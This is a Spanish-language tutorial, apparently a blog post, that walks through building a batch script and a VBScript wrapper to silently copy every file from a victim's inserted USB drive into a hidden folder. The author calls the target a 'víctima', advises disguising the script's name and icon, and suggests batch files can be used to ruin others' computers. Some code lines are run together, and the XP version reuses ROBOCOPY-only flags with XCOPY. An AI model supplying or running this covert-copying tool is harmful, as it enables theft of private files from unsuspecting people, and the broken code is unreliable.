En esta ocasión, implementaremos un script realizado con comandos batch para poder obtener información de cualquier dispositivo de almacenamiento externo.Tan solo debemos ejecutar el código batch y apenas conectemos cualquier dispositivo, se almacenara la información en tu computadora, de esta manera podremos revisar la información guardada en cualquier memoria. Para comenzar un poco de información:

Un archivo batch es un archivo de procesamiento por lotes: se trata de archivos de texto sin formato, guardados con la extensión *.bat que contienen un conjunto de comandos DOS. Cuando se ejecuta este archivo bat, los comandos contenidos son ejecutados en grupo, de forma secuencial, permitiendo automatizar diversas tareas. Los comandos son así como los del MS-DOS.

Esta es la forma de automatizar procesos (copiar, pegar, renombrar y enviar datos) en MS-DOS. De este modo, evitamos procesos rutinarios y monótonos, acelerando los mismos. Tiene la funcionalidad de conectarse con otras interfaces por línea de comandos.

Un tipo batch es un archivo de texto que contiene órdenes a ejecutar en un intérprete de órdenes propio de DOS o OS/2. Cuando es iniciado, un programa shell —típicamente command.com o cmd.exe— lo lee y ejecuta, generalmente línea a línea. De este modo, se emplea para ejecutar series de comandos automáticamente. El hecho de que funcione sólo para MS-DOS lo hace muy limitado. Su extensión es .bat o .cmd Por estas limitaciones, este tipo de scripts trabajan solo en windows.

Se puede ejecutar en Windows cualquier archivo batch de forma oculta, silenciosa e invisible, de manera que no se muestre el proceso en la consola de CMD. Para eso es necesario crear un script escrito en lenguaje VBScript, que sea el que llame y ejecute el archivo batch y lo ejecute de forma oculta. Los scripts son sencillas aplicaciones auto ejecutables similares a los archivos batch, la diferencia es que contienen código escrito en lenguaje VBScript, una derivación del famoso Visual Basic de Microsoft.

A continuación implementare un archivo .bat que como mencioné al inicio nos permitirá copiar de manera eficaz datos de cualquier dispositivo insertado en un puerto USB de la PC de forma oculta.

NOTA: ahora saben que los el archivo .bat nos sirve para ejecutar una serie de comandos DOS, por lo que nosotros podemos crear cualquier combinación de estos comandos para hacer lo que queramos sobre la pc, de hecho podemos simular un virus con archivos batch, y enviarlos a otros usuario de manera que podamos fastidiar, e incluso arruinar otro computador. Asi que ya saben, ustedes pueden armar sus propias funciones, como yo lo hice con este .bat.

Comenzemos:

*El primer paso es crear un documento .txt en blanco, ahí implementaremos la serie de comandos:

set ruta = "D:\COPIA\%datos%"mkdir %ruta%

MOUNTVOL /R FOR /F "tokens=2 delims=\ " %%A IN ('REG Query "HKLM\SYSTEM\MountedDevices" /v "\DosDevices\*" ^| FINDSTR /R /E /C:" 5F[0-9A-F]*"') DO ROBOCOPY %%A\ %ruta% /NODD /V /MIR /R:0 /W:0 /ETA

*Tratando de explicar el codigo, el comando @ECHO OFF hace que no mostremos ningún tipo de mensaje en el cmd, seguido de las funciones set, algo triviales, simplemente estoy obteniendo la hora y fecha del sistema, y las utilice para nombrar a la carpeta donde guardaremos los datos obtenidos, podemos omitir esa parte de comandos.El siguiente set establece la ruta en donde guardaremos la carpeta con los datos guardados, en mi caso elegí guardarlos en el disco local D, con el nombre de copia, lo que nos resultara que al terminar de copiar todos los archivos, la carpeta de copia estará ahí. El mkdir es un comando que simplemente crea un nuevo documento en la ruta especificada. Finalmente con el for vamos copiando los documentos en el dispositivo insertado, usamos el comando ROBOCOPY para hacerlo, el cual funciona para windows 7 en adelante, y es el comando encargado de copiar los documentos a la ruta definida, en caso de querer implementar el .bat en windows XP necesitaremos cambiar el ROBOCOPY por XCOPY comando nativo de XP, no se preocupen al final subiré este codigo para windows XP. NOTA: utilize el comando ROBOCOPY en vez del comando COPY o XCOPY pues ROBOCOPY tiene mayor velocidad de copiado e incluso puede copiar mas volumen de archivos que los dos comandos mencionadosAsí luce la implementación:



Este fue el pequeño batch que nos copiara los documentos del dispositivo, lo que sigue es guardar el documento con el nombre que gusten y terminación .bat, en mi caso le puse ExploitBatch.bat, al guardarlo nos deberá aparecer en la carpeta un pequeño icono en forma de engranes, ese es el archivo batch.

Hasta este momento hemos concluido la parte principal del tema, con este codigo copiamos la información, sin embargo si ejecutamos el .bat, nos mostrara la ventana del cmd, y obviamente eso no seria bueno frente a los ojos de la victima.Lo que sigue es implementar un pequeño script en lenguaje VBScript que nos guardará la pantalla del cmd mientras se ejecuta el programa.

Para crear el script, lo hacemos de manera similar con un bloc de notas, pero al guardar le pondremos la extensión .vbs, emitiré las imágenes de la implementación, pero aqui está el codigo:

set objshell = createobject("wscript.shell")

objshell.run "ExploitBatch.bat",vbhide

La opción "vbhide" es la que hace que no se muestre la pantalla al ejecutarse el batch, una vez guardado el codigo como .vbs, nos aparecera otro icono, el cual sera el script que necesitaremos ejecutar para robar información de manera oculta.

Pueden eliminar los archivos .txt no servirán mas, yo guarde el script con el nombre de COPIADOR, pero es claro no debemos de ser tan obvios, pueden ponerle el nombre que quieran. Con esto implementado, podemos llevar el script a el escritorio y cambiarle de icono para disimular, la cuestión es que, cuando la victima nos de su dispositivo de almacenamiento, simplemente ejecutamos el script, este copiará todo, y cuando queramos ver los documentos guardados, simplemente nos dirigimos a el disco local D y buscamos la carpeta que dice copia, la cual guarda la información extraída.

Para ilustrar el uso, tan solo inserte mi dispositivo de almacenamiento masivo USB, y le di click al script que llevé al escritorio(además del script, deben de llevar igual el archivo batch ):

En la imagen superior podemos ver el momento en el que inserte la memoria usb, y le di click al COPIADOR.vbs, como se puede observar, no aparece la pantalla del cmd, ese erá el objetivo de script, y con solo darle click, ya tenemos copiados los documentos, tan solo nos queda revisar el disco D y encontrar la carpeta llamada buscar, ahi debe estar la información guardada.

Como podemos ver, entré al disco local D, encontre la carpeta llamada COPIA, y ahí estan todos los documentos de mi usb, el cúal igual esta abierto para que puedan ver.Les recuerdo todo el proceso de copiado se realizó de modo incognito con solo ejecutar el script.

En conclusión ahora saben que antes de insertar su memoria usb en el computador de un programador, deben de pensarlo dos veces, es muy fácil robar información en el mismo sistema.

Al final esta la implementación del batch para windows XP en caso de que no les funcione el otro (es para windows después de XP):

Este tutorial lo hice con fines educativos, no me responsabilizo del use que le den, para cualquier aclaración contáctenme en el FB, son libres de usar mi código, para cualquier mejora por favor avisenme, me encantaría saber sobre el desarrollo del mismo. Saludos.

::Implementación para windows xp

::14/12/2014::Este .bat fue creado con fines educativos, solo pretendo ilustrar tecnicas::de hacking para robar informacion en el mismo equipo::Usar bajo su propio riesgo, no me hago responsable del uso que le den::son libres de copiar, modificar y deistribuir este codigo @ECHO OFFset hora=%time:~0,5%set hora=%hora::=-% set fecha=%date:~0%set fecha=%fecha:/=-%set datos=%fecha% %hora% echo %datos%

set ruta = "D:\COPIA\%datos%"mkdir %ruta%

MOUNTVOL /R FOR /F "tokens=2 delims=\ " %%A IN ('REG Query "HKLM\SYSTEM\MountedDevices" /v "\DosDevices\*" ^| FINDSTR /R /E /C:" 5F[0-9A-F]*"') DO XCOPY %%A\ %ruta% /NODD /V /MIR /R:0 /W:0 /ETA

set ruta = "D:\COPIA\%datos%"mkdir %ruta%

MOUNTVOL /R FOR /F "tokens=2 delims=\ " %%A IN ('REG Query "HKLM\SYSTEM\MountedDevices" /v "\DosDevices\*" ^| FINDSTR /R /E /C:" 5F[0-9A-F]*"') DO XCOPY %%A\ %ruta% /NODD /V /MIR /R:0 /W:0 /ETA